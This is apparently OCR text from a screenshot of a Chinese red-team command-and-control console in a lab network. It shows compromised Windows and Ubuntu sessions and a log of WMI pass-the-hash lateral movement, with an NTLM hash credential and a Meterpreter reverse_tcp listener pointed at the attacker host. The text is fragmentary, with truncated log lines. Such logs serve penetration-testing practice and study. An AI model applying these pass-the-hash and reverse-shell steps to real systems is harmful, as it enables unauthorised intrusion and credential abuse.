 192.168.146.12 25s 10s
25s 5 2 192.168.146.130:2000 <- 192.168.146.12:50799 局域网 x64 Windows 2008 R2 LAB\administrator @ WIN2008B 3164
10s 15 2 192.168.146.130:2000 <- 192.168.146.12:53819 局域网 x64 Windows 2008 R2 LAB\labadmin1 @ WIN2008B 208
192.168.146.11 25s
25s 11 2 192.168.146.130:2000 <- 192.168.146.11:49939 局域网 x64 Windows 2008 R2 LAB\labadmin1 @ WIN200811 2028
192.168.146.130 ? 10s
10s 1 0 192.168.146.130:3000 <- 192.168.146.130:58218 局域网 x64 Ubuntu 20.04 root @ wolf (uid=0, gid=0, euid=0, egid=0) @ 192.168.146.130
192.168.146.20
实时输出 任务列表 监听载荷 文件列表 网络拓扑 自动编排 内网代理 主机列表 凭证列表 全网扫描
主机IP/模块/参数/结果 清空 发送消息
几秒前 WMI哈希传递 192.168.146.11
IP列表: 192.168.146.12 凭证: {"username": "labadmin1", "password":
"daa141f3639de015aad3b435b51404ee:ad70819c5bc807280974d80f45982011", "password_type": "windows"} 监听: {"PAYLOAD":
"windows/x64/meterpreter/reverse_tcp", "LPORT": 2000, "LHOST": "192.168.146.130"}
[*] 模块执行完成
[*] IP: 192.168.146.12 结果: {'pid': None}
几秒前 模块: WMI哈希传递 SID: 11 执
几秒前 模块: WMI哈希传递 SID: 11 开
2 分钟前 删除权限成功 SID: 14
3 分钟前 MSF> Get UACINFO : executio
3 分钟前 MSF> Get RIGHTINFO : execut
3 分钟前 模块: WMI明文传递 SID: 11 执